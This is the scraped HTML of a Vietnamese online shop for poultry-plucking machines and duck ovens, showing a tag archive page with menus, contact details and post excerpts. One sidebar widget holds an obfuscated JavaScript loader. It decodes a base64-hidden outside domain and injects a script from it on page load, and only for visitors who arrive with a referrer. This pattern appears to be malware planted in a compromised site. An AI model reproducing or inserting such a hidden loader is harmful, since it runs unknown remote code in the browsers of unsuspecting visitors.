<li class="cat-item cat-item-26"><a href="https://mayvatlongga.vn/danh-muc/may-vat-long-ga-vit-tq/">MÁY VẶT LÔNG GÀ VỊT TRUNG QUỐC</a></li>
<li class="cat-item cat-item-77"><a href="https://mayvatlongga.vn/danh-muc/may-vat-long-gia-cam/">MÁY VẶT LÔNG GIA CẦM</a></li>
<li class="cat-item cat-item-80"><a href="https://mayvatlongga.vn/danh-muc/linh-kien-may-vat-long/">LINH KIỆN MÁY VẶT LÔNG GÀ</a></li>
<li class="cat-item cat-item-32"><a href="https://mayvatlongga.vn/danh-muc/noi-nhung-ga/">NỒI NHÚNG GÀ</a></li>
<li class="cat-item cat-item-28 cat-parent"><a href="https://mayvatlongga.vn/danh-muc/lo-quay-vit/">LÒ QUAY VỊT</a><ul class='children'>
<li class="cat-item cat-item-30"><a href="https://mayvatlongga.vn/danh-muc/lo-quay-vit/lo-quay-vit-co-kinh/">LÒ QUAY VỊT CÓ KÍNH</a></li>
<li class="cat-item cat-item-29"><a href="https://mayvatlongga.vn/danh-muc/lo-quay-vit/lo-quay-vit-inox/">LÒ QUAY VỊT INOX</a></li>
<li class="cat-item cat-item-31"><a href="https://mayvatlongga.vn/danh-muc/lo-quay-vit/lo-quay-vit-vn-vd-100/">LÒ QUAY VỊT VIỆT NAM</a></li>
<li class="cat-item cat-item-272"><a href="https://mayvatlongga.vn/danh-muc/lo-quay-vit/may-quay-vit/">MÁY QUAY VỊT</a></li>
</ul>
</li>
<li class="cat-item cat-item-195"><a href="https://mayvatlongga.vn/danh-muc/tu-hap-com-ga/">TỦ HẤP CƠM GÀ</a></li>
</ul></aside><aside id="nav_menu-2" class="widget-odd widget-3 widget widget_nav_menu"><h2 class="widget-title"><span>Nhóm chuyên mục</span></h2><div class="menu-nhom-chuyen-muc-container"><ul id="menu-nhom-chuyen-muc" class="menu"><li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-403"><a href="https://mayvatlongga.vn/category/huong-dan-su-dung/">HƯỚNG DẪN SỬ DỤNG</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://mayvatlongga.vn/category/tu-van-mua-sam/">TƯ VẤN MUA SẮM</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402"><a href="https://mayvatlongga.vn/category/cach-che-bien-ga/">CÁCH CHẾ BIẾN GÀ</a></li>
</ul></div></aside><aside id="nav_menu-4" class="widget-even widget-4 widget widget_nav_menu"><h2 class="widget-title"><span>SẢN PHẨM HÓT</span></h2><div class="menu-san-pham-hot-container"><ul id="menu-san-pham-hot" class="menu"><li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a href="https://mayvatlongga.vn/san-pham/may-nho-long-ga-vit-vd-55/">MÁY VẶT LÔNG GÀ VD 55</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a href="https://mayvatlongga.vn/san-pham/may-vat-long-ga-vd65/">MÁY VẶT LÔNG GÀ VD 65</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-411"><a href="https://mayvatlongga.vn/san-pham/lo-quay-vit-inox/">LÒ QUAY VỊT INOX</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410"><a href="https://mayvatlongga.vn/san-pham/lo-quay-vit-co-kinh/">LÒ QUAY VỊT CÓ KÍNH</a></li>
</ul></div></aside><aside id="black-studio-tinymce-12" class="widget-odd widget-5 widget widget_black_studio_tinymce"><h2 class="widget-title"><span>Thương Hiệu Vàng</span></h2><div class="textwidget"><p><iframe src="https://www.youtube.com/embed/kz37jHPNYdA" width="226" height="169" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div></aside><aside id="sticky-posts-2" class="widget-even widget-6 widget widget_ultimate_posts"><h2 class="widget-title"><span><a href='/category/tin-tuc/'>Tin tức</a></span></h2>

<div class="upw-posts hfeed">

  
      
        
        <article class="post-12881 post type-post status-publish format-standard has-post-thumbnail hentry category-tu-van-mua-sam">

          <header>

                          <div class="entry-image">
                <a href="https://mayvatlongga.vn/gia-may-ep-nuoc-cot-dua-mini/" rel="bookmark">
                  <img width="150" height="150" src="https://mayvatlongga.vn/wp-content/uploads/2025/05/May-ep-cot-dua-cong-nghiep-2HP-1-768x768-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Giá máy ép nước cốt dừa mini" srcset="https://mayvatlongga.vn/wp-content/uploads/2025/05/May-ep-cot-dua-cong-nghiep-2HP-1-768x768-1-150x150.png 150w, https://mayvatlongga.vn/wp-content/uploads/2025/05/May-ep-cot-dua-cong-nghiep-2HP-1-768x768-1-300x300.png 300w, https://mayvatlongga.vn/wp-content/uploads/2025/05/May-ep-cot-dua-cong-nghiep-2HP-1-768x768-1-120x120.png 120w, https://mayvatlongga.vn/wp-content/uploads/2025/05/May-ep-cot-dua-cong-nghiep-2HP-1-768x768-1.png 768w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://mayvatlongga.vn/gia-may-ep-nuoc-cot-dua-mini/" rel="bookmark">
                  Giá máy ép nước cốt dừa mini bằng điện tháng 06/2025                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-12870 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc category-tu-van-mua-sam">

          <header>

                          <div class="entry-image">
                <a href="https://mayvatlongga.vn/gia-may-xay-nuoc-da-cay/" rel="bookmark">
                  <img width="150" height="150" src="https://mayvatlongga.vn/wp-content/uploads/2025/05/800VDV-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="giá máy xay nước đá cây" srcset="https://mayvatlongga.vn/wp-content/uploads/2025/05/800VDV-1-150x150.png 150w, https://mayvatlongga.vn/wp-content/uploads/2025/05/800VDV-1-300x300.png 300w, https://mayvatlongga.vn/wp-content/uploads/2025/05/800VDV-1-768x768.png 768w, https://mayvatlongga.vn/wp-content/uploads/2025/05/800VDV-1-120x120.png 120w, https://mayvatlongga.vn/wp-content/uploads/2025/05/800VDV-1.png 800w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://mayvatlongga.vn/gia-may-xay-nuoc-da-cay/" rel="bookmark">
                  Giá máy xay nước đá cây 1/3 và 1/2 cạnh tranh tháng 6/2025                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-12863 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc category-tu-van-mua-sam">

          <header>

                          <div class="entry-image">
                <a href="https://mayvatlongga.vn/gia-may-xay-da/" rel="bookmark">
                  <img width="150" height="150" src="https://mayvatlongga.vn/wp-content/uploads/2025/05/800VDV-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="giá máy xay nước đá cây" srcset="https://mayvatlongga.vn/wp-content/uploads/2025/05/800VDV-1-150x150.png 150w, https://mayvatlongga.vn/wp-content/uploads/2025/05/800VDV-1-300x300.png 300w, https://mayvatlongga.vn/wp-content/uploads/2025/05/800VDV-1-768x768.png 768w, https://mayvatlongga.vn/wp-content/uploads/2025/05/800VDV-1-120x120.png 120w, https://mayvatlongga.vn/wp-content/uploads/2025/05/800VDV-1.png 800w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://mayvatlongga.vn/gia-may-xay-da/" rel="bookmark">
                  Giá máy xay đá 1/3 cây hấp dẫn tháng 6/2025                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-7118 post type-post status-publish format-standard has-post-thumbnail hentry category-tu-van-mua-sam">

          <header>

                          <div class="entry-image">
                <a href="https://mayvatlongga.vn/may-vat-long-ga-tot-nhat-hien-nay/" rel="bookmark">
                  <img width="150" height="150" src="https://mayvatlongga.vn/wp-content/uploads/2015/05/vlc1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://mayvatlongga.vn/wp-content/uploads/2015/05/vlc1-150x150.jpg 150w, https://mayvatlongga.vn/wp-content/uploads/2015/05/vlc1-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://mayvatlongga.vn/may-vat-long-ga-tot-nhat-hien-nay/" rel="bookmark">
                  Đừng chần chừ, đầu tư ngay máy vặt lông gà tốt nhất hiện nay                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
  
</div>

</aside><aside id="black-studio-tinymce-10" class="widget-odd widget-7 widget widget_black_studio_tinymce"><h2 class="widget-title"><span>Liên Hệ</span></h2><div class="textwidget"><p style="text-align: center;"><span style="color: #008000; font-family: 'times new roman', times; font-size: 14pt;"><strong>Hà Nội</strong></span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Số C32 ngõ 409 - Tam Trinh</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Hotline: 0962 740 456</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">viendonghanoi1@gmail.com</span></p>
<hr />
<p style="text-align: center;"><span style="font-size: 14pt; color: #008000; font-family: 'times new roman', times;"><strong>Đà Nẵng</strong></span></p>
<p style="text-align: center;"><span style="font-size: 12pt; font-family: 'times new roman', times; color: #000000;">108 Nguyễn Thái Bình - Liên Chiểu - Đà Nẵng</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Hotline: 0906 784 555</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">viendongmientrung@gmail.com</span></p>
<hr />
<p style="text-align: center;"><span style="color: #008000; font-family: 'times new roman', times; font-size: 14pt;"><strong>Hồ Chí Minh</strong></span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">250 Bình Thới - Phường 10 - Quận 11 - TP. Hồ Chí Minh</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Hotline: 0979 208 345</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">cokhiviendong@gmail.com</span></p>
</div></aside><div class="hidden-xs hidden-sm"><aside id="moztheme_likebox_widget-2" class="widget-even widget-8 widget widget_moztheme_likebox_widget"><h2 class="widget-title"><span>Cơ khí Viễn Đông</span></h2>	<div id="likebox" style="width: 235px; overflow-x: hidden;">
		<div class="fb-page" data-href="https://www.facebook.com/cokhiviendong" data-hide-cover="false" data-show-facepile="true" data-show-posts="false" data-width="235" data-height=""><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/cokhiviendong"><a href="https://www.facebook.com/cokhiviendong">Facebook</a></blockquote></div></div>
	</div>
	</aside></div><aside id="custom_html-114" class="widget_text widget-odd widget-last widget-9 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
				</div>	
</div>
 
<div id="page" class="hfeed site">

		<header id="masthead" class="site-header header-v1" role="banner">
				<div class="container">
			<div class="site-branding row">
				<div class="site-title col-md-4 clearfix">
					<div class="logo type-2">
			<a class="img" href="https://mayvatlongga.vn/" rel="home">
			<img src="https://mayvatlongga.vn/wp-content/uploads/2015/09/Untitled-41.png" alt="Máy vặt lông gà vịt" title="Máy vặt lông gà vịt" />
		</a>
	</div><!-- /.logo -->				</div><!-- /.site-title -->

				<button type="button" class="navbar-toggle collapsed show-menu">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				
				<div class="col-md-8 text-right header-sidebar hidden-sm hidden-xs">
					<img class="alignnone size-full wp-image-12946" src="https://mayvatlongga.vn/wp-content/uploads/2025/11/8.png.png" alt="" width="633" height="110" /><a href="https://mayvatlongga.vn/wp-content/uploads/2019/08/Vận-chuyển-VĐ.png">
</a><a href="https://mayvatlongga.vn/wp-content/uploads/2018/07/baner-chính-sách-vận-chuyển-01.png">
</a>				</div>
			</div>
		</div>
	</header><!-- #masthead -->
	
<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
	<div class="container">
	<div class="row nomargin">
	<div id="main-nav" class="collapse navbar-collapse"><ul id="menu-main-menu" class="menu moztheme-nav nav navbar-nav"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a title="Trang chủ" href="/trang-chu/"><i class="fa fa-home"></i> Trang chủ</a></li>
<li id="menu-item-11756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11756"><a title="Liên Hệ" href="https://mayvatlongga.vn/chiet-khau-va-khuyen-mai/">Liên Hệ</a></li>
<li id="menu-item-2363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2363 dropdown"><a title="Sản phẩm" href="https://mayvatlongga.vn/danh-muc/may-vat-long-ga/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Sản phẩm <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2364"><a title="MÁY VẶT LÔNG GÀ VIỆT NAM" href="https://mayvatlongga.vn/danh-muc/may-vat-long-ga/">MÁY VẶT LÔNG GÀ VIỆT NAM</a></li>
	<li id="menu-item-2365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2365"><a title="MÁY VẶT LÔNG GÀ VỊT TRUNG QUỐC" href="https://mayvatlongga.vn/danh-muc/may-vat-long-ga-vit-tq/">MÁY VẶT LÔNG GÀ VỊT TRUNG QUỐC</a></li>
	<li id="menu-item-2366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2366"><a title="MÁY VẶT LÔNG GIA CẦM" href="https://mayvatlongga.vn/danh-muc/may-vat-long-gia-cam/">MÁY VẶT LÔNG GIA CẦM</a></li>
	<li id="menu-item-2367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2367 dropdown"><a title="LÒ QUAY VỊT" href="https://mayvatlongga.vn/danh-muc/lo-quay-vit/">LÒ QUAY VỊT</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2368"><a title="LÒ QUAY VỊT CÓ KÍNH" href="https://mayvatlongga.vn/danh-muc/lo-quay-vit/lo-quay-vit-co-kinh/">LÒ QUAY VỊT CÓ KÍNH</a></li>
		<li id="menu-item-2369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2369"><a title="LÒ QUAY VỊT INOX" href="https://mayvatlongga.vn/danh-muc/lo-quay-vit/lo-quay-vit-inox/">LÒ QUAY VỊT INOX</a></li>
		<li id="menu-item-2370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2370"><a title="LÒ QUAY VỊT VIỆT NAM" href="https://mayvatlongga.vn/danh-muc/lo-quay-vit/lo-quay-vit-vn-vd-100/">LÒ QUAY VỊT VIỆT NAM</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a title="Tin Tức" href="https://mayvatlongga.vn/category/tin-tuc/">Tin Tức</a></li>
<li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-722 dropdown"><a title="Tư vấn mua sắm" href="https://mayvatlongga.vn/category/tu-van-mua-sam/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Tư vấn mua sắm <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a title="Cách chế biến gà" href="https://mayvatlongga.vn/category/cach-che-bien-ga/">Cách chế biến gà</a></li>
</ul>
</li>
</ul></div>	</div><!-- /.row -->
	</div><!-- /.container navbar -->
</nav><!-- #site-navigation -->	
	<div id="content" class="site-content">
	<div class="container">
	<div class="clearfix">
	<div id="primary" class="main-content
	col-md-9 col-md-push-3">

	<main id="main" class="site-main" role="main">

	
		<header class="page-header">
			<h1 class="page-title">
				máy nhổ lông gà			</h1>
					</header><!-- .page-header -->
		<div class="articles-wrap">
				
			
<article id="post-2756" class="post-2756 post type-post status-publish format-standard hentry category-tin-tuc tag-may-nho-long-ga tag-may-nho-long-vit tag-may-vat-long-ga tag-may-vat-long-ga-vit tag-may-vat-long-vit">
	<h2 class="entry-title"><a href="https://mayvatlongga.vn/may-lam-long-ga-vit-viet-nam/" rel="bookmark">Vì sao máy làm lông gà vịt sản xuất tại Việt Nam ngày càng hot ?</a></h2>
		<div class="entry-meta">
		<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://mayvatlongga.vn/may-lam-long-ga-vit-viet-nam/" title="03:31" rel="bookmark"><time class="entry-date published updated" datetime="2019-02-19T03:31:29+00:00">19/02/19</time></a> - <i class="fa fa-comments"></i> 0</span>	</div><!-- .entry-meta -->
	
	<p class="entry-content">
		Gần đây có vô cùng nhiều khách hàng gửi lời khen tới Viễn Đông rằng đang sử dụng máy làm lông gà vịt Trung Quốc giờ chuyển sang máy vặt lông gà Việt Nam vô cùng hài lòng về cả chất lượng lẫn giá cả phải chăng. Điều gì làm cho máy vặt lông vịt...	</p><!-- .entry-content -->
</article><!-- #post-## -->

		
			
<article id="post-1316" class="post-1316 post type-post status-publish format-standard has-post-thumbnail hentry category-cach-che-bien-ga category-tin-tuc category-tu-van-mua-sam tag-may-nho-long-ga tag-may-vat-long-ga">
	<h2 class="entry-title"><a href="https://mayvatlongga.vn/vat-sach-long-2-3-con-ga-vit-chi-trong-40s-ban-da-biet-cach-chua/" rel="bookmark">Vặt sạch lông 2-3 con gà/ vịt chỉ trong 40s, bạn đã biết cách chưa?</a></h2>
		<div class="entry-meta">
		<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://mayvatlongga.vn/vat-sach-long-2-3-con-ga-vit-chi-trong-40s-ban-da-biet-cach-chua/" title="09:47" rel="bookmark"><time class="entry-date published updated" datetime="2017-04-20T09:47:34+00:00">20/04/17</time></a> - <i class="fa fa-comments"></i> 0</span>	</div><!-- .entry-meta -->
	
	<p class="entry-content">
					<img class="excerpt-img" src="https://mayvatlongga.vn/wp-content/uploads/2017/04/Vặt-sạch-lông-2-3-con-gà-vịt-chỉ-trong-40s-bạn-đã-biết-cách-chưa-360x240.jpg" alt="Vặt sạch lông 2-3 con gà/ vịt chỉ trong 40s, bạn đã biết cách chưa?" />
		Khi đọc tiêu đề này, nhiều người đang nghĩ làm sao có thể vặt sạch lông 1 con gà chỉ trong 40s trong khi những người chuyên vặt lông gà thuê, vặt nhanh cũng phải mất hơn 5 phút mới xong 1 con gà. Chuyện tưởng như không thể đó, bạn sẽ có câu trả...	</p><!-- .entry-content -->
</article><!-- #post-## -->

				</div>
		
	
	</main><!-- #main -->

	</div><!-- /#primary -->

			<div id="secondary" class="hidden-sm widget-area col-md-3 col-md-pull-9 nogutter-left" role="complementary">
				<aside id="search-2" class="widget-even widget-10 widget widget_search"><form role="search" method="get" class="search-form clearfix sf-v1" action="https://mayvatlongga.vn/">
	<input type="search" class="search-field" placeholder="Tìm kiếm sản phẩm" value="" name="s" title="Tìm kiếm cho:" />
	<input type="submit" class="search-submit fa" value="&#xf002;" />
</form></aside><aside id="woocommerce_product_categories-2" class="widget-odd widget-11 widget woocommerce widget_product_categories"><h2 class="widget-title"><span>Danh mục sản phẩm</span></h2><ul class="product-categories"><li class="cat-item cat-item-344"><a href="https://mayvatlongga.vn/danh-muc/may-thuc-pham-cong-nghiep/">MÁY THỰC PHẨM CÔNG NGHIỆP</a></li>
<li class="cat-item cat-item-21"><a href="https://mayvatlongga.vn/danh-muc/may-vat-long-ga/">MÁY VẶT LÔNG GÀ VIỆT NAM</a></li>
<li class="cat-item cat-item-26"><a href="https://mayvatlongga.vn/danh-muc/may-vat-long-ga-vit-tq/">MÁY VẶT LÔNG GÀ VỊT TRUNG QUỐC</a></li>
<li class="cat-item cat-item-77"><a href="https://mayvatlongga.vn/danh-muc/may-vat-long-gia-cam/">MÁY VẶT LÔNG GIA CẦM</a></li>
<li class="cat-item cat-item-80"><a href="https://mayvatlongga.vn/danh-muc/linh-kien-may-vat-long/">LINH KIỆN MÁY VẶT LÔNG GÀ</a></li>
<li class="cat-item cat-item-32"><a href="https://mayvatlongga.vn/danh-muc/noi-nhung-ga/">NỒI NHÚNG GÀ</a></li>
<li class="cat-item cat-item-28 cat-parent"><a href="https://mayvatlongga.vn/danh-muc/lo-quay-vit/">LÒ QUAY VỊT</a><ul class='children'>
<li class="cat-item cat-item-30"><a href="https://mayvatlongga.vn/danh-muc/lo-quay-vit/lo-quay-vit-co-kinh/">LÒ QUAY VỊT CÓ KÍNH</a></li>
<li class="cat-item cat-item-29"><a href="https://mayvatlongga.vn/danh-muc/lo-quay-vit/lo-quay-vit-inox/">LÒ QUAY VỊT INOX</a></li>
<li class="cat-item cat-item-31"><a href="https://mayvatlongga.vn/danh-muc/lo-quay-vit/lo-quay-vit-vn-vd-100/">LÒ QUAY VỊT VIỆT NAM</a></li>
<li class="cat-item cat-item-272"><a href="https://mayvatlongga.vn/danh-muc/lo-quay-vit/may-quay-vit/">MÁY QUAY VỊT</a></li>
</ul>
</li>
<li class="cat-item cat-item-195"><a href="https://mayvatlongga.vn/danh-muc/tu-hap-com-ga/">TỦ HẤP CƠM GÀ</a></li>
</ul></aside><aside id="nav_menu-2" class="widget-even widget-12 widget widget_nav_menu"><h2 class="widget-title"><span>Nhóm chuyên mục</span></h2><div class="menu-nhom-chuyen-muc-container"><ul id="menu-nhom-chuyen-muc-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-403"><a href="https://mayvatlongga.vn/category/huong-dan-su-dung/">HƯỚNG DẪN SỬ DỤNG</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://mayvatlongga.vn/category/tu-van-mua-sam/">TƯ VẤN MUA SẮM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402"><a href="https://mayvatlongga.vn/category/cach-che-bien-ga/">CÁCH CHẾ BIẾN GÀ</a></li>
</ul></div></aside><aside id="nav_menu-4" class="widget-odd widget-13 widget widget_nav_menu"><h2 class="widget-title"><span>SẢN PHẨM HÓT</span></h2><div class="menu-san-pham-hot-container"><ul id="menu-san-pham-hot-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a href="https://mayvatlongga.vn/san-pham/may-nho-long-ga-vit-vd-55/">MÁY VẶT LÔNG GÀ VD 55</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a href="https://mayvatlongga.vn/san-pham/may-vat-long-ga-vd65/">MÁY VẶT LÔNG GÀ VD 65</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-411"><a href="https://mayvatlongga.vn/san-pham/lo-quay-vit-inox/">LÒ QUAY VỊT INOX</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410"><a href="https://mayvatlongga.vn/san-pham/lo-quay-vit-co-kinh/">LÒ QUAY VỊT CÓ KÍNH</a></li>
</ul></div></aside><aside id="black-studio-tinymce-12" class="widget-even widget-14 widget widget_black_studio_tinymce"><h2 class="widget-title"><span>Thương Hiệu Vàng</span></h2><div class="textwidget"><p><iframe src="https://www.youtube.com/embed/kz37jHPNYdA" width="226" height="169" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div></aside><aside id="sticky-posts-2" class="widget-odd widget-15 widget widget_ultimate_posts"><h2 class="widget-title"><span><a href='/category/tin-tuc/'>Tin tức</a></span></h2>

<div class="upw-posts hfeed">

  
      
        
        <article class="post-12881 post type-post status-publish format-standard has-post-thumbnail hentry category-tu-van-mua-sam">

          <header>

                          <div class="entry-image">
                <a href="https://mayvatlongga.vn/gia-may-ep-nuoc-cot-dua-mini/" rel="bookmark">
                  <img width="150" height="150" src="https://mayvatlongga.vn/wp-content/uploads/2025/05/May-ep-cot-dua-cong-nghiep-2HP-1-768x768-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Giá máy ép nước cốt dừa mini" srcset="https://mayvatlongga.vn/wp-content/uploads/2025/05/May-ep-cot-dua-cong-nghiep-2HP-1-768x768-1-150x150.png 150w, https://mayvatlongga.vn/wp-content/uploads/2025/05/May-ep-cot-dua-cong-nghiep-2HP-1-768x768-1-300x300.png 300w, https://mayvatlongga.vn/wp-content/uploads/2025/05/May-ep-cot-dua-cong-nghiep-2HP-1-768x768-1-120x120.png 120w, https://mayvatlongga.vn/wp-content/uploads/2025/05/May-ep-cot-dua-cong-nghiep-2HP-1-768x768-1.png 768w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://mayvatlongga.vn/gia-may-ep-nuoc-cot-dua-mini/" rel="bookmark">
                  Giá máy ép nước cốt dừa mini bằng điện tháng 06/2025                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-12870 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc category-tu-van-mua-sam">

          <header>

                          <div class="entry-image">
                <a href="https://mayvatlongga.vn/gia-may-xay-nuoc-da-cay/" rel="bookmark">
                  <img width="150" height="150" src="https://mayvatlongga.vn/wp-content/uploads/2025/05/800VDV-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="giá máy xay nước đá cây" srcset="https://mayvatlongga.vn/wp-content/uploads/2025/05/800VDV-1-150x150.png 150w, https://mayvatlongga.vn/wp-content/uploads/2025/05/800VDV-1-300x300.png 300w, https://mayvatlongga.vn/wp-content/uploads/2025/05/800VDV-1-768x768.png 768w, https://mayvatlongga.vn/wp-content/uploads/2025/05/800VDV-1-120x120.png 120w, https://mayvatlongga.vn/wp-content/uploads/2025/05/800VDV-1.png 800w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://mayvatlongga.vn/gia-may-xay-nuoc-da-cay/" rel="bookmark">
                  Giá máy xay nước đá cây 1/3 và 1/2 cạnh tranh tháng 6/2025                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-12863 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc category-tu-van-mua-sam">

          <header>

                          <div class="entry-image">
                <a href="https://mayvatlongga.vn/gia-may-xay-da/" rel="bookmark">
                  <img width="150" height="150" src="https://mayvatlongga.vn/wp-content/uploads/2025/05/800VDV-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="giá máy xay nước đá cây" srcset="https://mayvatlongga.vn/wp-content/uploads/2025/05/800VDV-1-150x150.png 150w, https://mayvatlongga.vn/wp-content/uploads/2025/05/800VDV-1-300x300.png 300w, https://mayvatlongga.vn/wp-content/uploads/2025/05/800VDV-1-768x768.png 768w, https://mayvatlongga.vn/wp-content/uploads/2025/05/800VDV-1-120x120.png 120w, https://mayvatlongga.vn/wp-content/uploads/2025/05/800VDV-1.png 800w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://mayvatlongga.vn/gia-may-xay-da/" rel="bookmark">
                  Giá máy xay đá 1/3 cây hấp dẫn tháng 6/2025                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-7118 post type-post status-publish format-standard has-post-thumbnail hentry category-tu-van-mua-sam">

          <header>

                          <div class="entry-image">
                <a href="https://mayvatlongga.vn/may-vat-long-ga-tot-nhat-hien-nay/" rel="bookmark">
                  <img width="150" height="150" src="https://mayvatlongga.vn/wp-content/uploads/2015/05/vlc1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://mayvatlongga.vn/wp-content/uploads/2015/05/vlc1-150x150.jpg 150w, https://mayvatlongga.vn/wp-content/uploads/2015/05/vlc1-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://mayvatlongga.vn/may-vat-long-ga-tot-nhat-hien-nay/" rel="bookmark">
                  Đừng chần chừ, đầu tư ngay máy vặt lông gà tốt nhất hiện nay                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
  
</div>

